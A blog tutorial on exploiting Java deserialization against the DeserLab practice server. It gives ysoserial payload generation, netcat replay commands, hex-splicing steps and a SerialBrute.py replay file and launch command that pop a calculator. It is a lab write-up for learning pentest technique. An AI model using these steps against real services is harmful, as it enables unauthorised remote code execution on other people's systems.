How to Exploit Java Deserialization Flaws

Intro

After reading NickstaDB excellent article on Attacking Java Deserialization I was inspired to really learn about this attack technique. Be sure to read the article first to understand Java Deserialization. I had read about it briefly before this article and really wanted to dive in. I decided to write this post to explain the steps to execute the attack. The article does an awesome job of explaining everything, so I won't rehash any of that material. Instead, I wanted to write a guide to step through the actual exploit. I have many years of Java experience and the OSCE certification, but I have to admit there was some learning curve to these techniques since there is some different terminology to understand. I will save you a few hours of your life and step you through the process. Spoiler Alert - I explain how to exploit his DeserLab vulnerable server.Requirements

DeserLab vulnerable application (README link to pre-built JAR):https://github.com/NickstaDB/DeserLab

ysoserial for generating deserialized payloads

https://github.com/frohoff/ysoserial/

or download the pre-built JAR

Wireshark to capture the network traffic

https://www.wireshark.org/#download

HxD Hexedit (or use your favorite)

https://mh-nexus.de/downloads/HxDen.zip

NikstaDB SerialBrute Python

https://github.com/NickstaDB/SerialBrute/

Netcat (nc) for Windows or Linux

Long (difficult) Method

After going through the extended path of exploiting this I found his also excellent python script SerialBrute.py that automated some of the tasks. I'm going to explain the more detailed and manual method first, since it will give you a better understanding of how to exploit this flaw on your next pentest. Before exploiting the vulnerable server, I decided to develop a POC of re-playing a captured communication between the server and client to verify that could be done successfully which would then be leverage to substitute the exploit payload.The server binds to an IP address on an port with the following command:

java -jar DeserLab.jar -server 192.168.1.5 1234

The client will connect to the server and prompt for a few questions to then send data to the server:

java -jar DeserLab.jar -client 192.168.1.5 1234

1. The first step was to fire up the server

2. Then Wireshark was started and set to monitor port 1234 traffic

3. The client was then run to completion to get a fun capture of the traffic

4. After the communication, right-click and choose Follow > TCP Stream

5. In the drop down list pick only the client side of the traffic, pick save data as "Raw" and Save as... the file to 'comms.bin'.



6. Using netcat (nc -nv 192.168.1.5 1234 < comms.bin) we send the comms.bin capture file to the server and it responds like normal verifying the replay works:

Let's Exploit !!!

1. Follow the same rules as the POC, but this time only send the first variable (not the hash):2. Stop capturing with Wireshark because we only want to get the Hello and first string communications. After this we append the exploit data to send to the vulnerable part of the application.

3. In Wireshark, Follow > TCP Stream and save the client side of the communication in raw format to 'hello.bin'.

4. Generate attack payload: java -jar ysoserial.jar Groovy1 calc.exe >calc.exploit

The DeserLab application includes Groovy in the classpath, so that was the chosen payload here and we are spawing calculator. At this point we have the preamble/hello conversation and the attack so we are going to merge them into a single file to send in the same way as the POC excercise.

5. Open 'hello.bin' in HxD. It should look like this (Notice the 0xAC, 0xED, 0x00, 0x55 as described in the article):

6. Copy into the clipboard all the characters after this from 0x77 to 0x74:

7. Open 'calc.exploit' in HxD (notice the same 0xAC 0xED 0x00 0x05 characters?)

8. Put the cursor between the 4th (05) and 5th(73) characters, then right-click and chose 'Paste insert' and answer yes to the question about increasing the size of the file.

9. The pasted hex characters from 'hello.bin' should now be added after the magic number sequence and in front of the exploit payload and look like this (pasted characters highlighted in red):

10. Save this file as 'payload.bin' and repeat the steps using netcat to send this payload to the server

11. If everything was done correctly, calculator should pop!

Slightly Shorter (easier) Method



1. Go back to Wireshark and open the communications...the one from the exploit above that captured preample, hello and sending the first variable (not the full communication from the POC).2. Follow > TCP stream. Leave the whole conversation and pick 'Raw' from the drop down so your screen should look like this:

The client communication is in blue and the server is in red. You will use this hex communication to create a TCP replay file for the SerialBrute.py python script.

3. Following the instructions in the SerialBrute.py script create a text file with the input that mimics the communication in Wireshark:

aced0005

RECV

7704

f000baaa

RECV

7702

0101

7706

000474657374

RECV

PAYLOADNOHEADER

The TCP replay file mimics the communications between the client and the server and the script then handles the heavy lifting. For example, our TCP replay script:

client receives data, sends 0x77 0x44, then sends 0xff 0x00 0xba 0xaa, receives data, etc.

4. Save this text to a file 'communication.txt'

5. Lauch the attack:

python SerialBrute.py -p communication.txt -c calc.exe -t 192.168.1.5:1234 -g Groovy1

6. The result should be the same: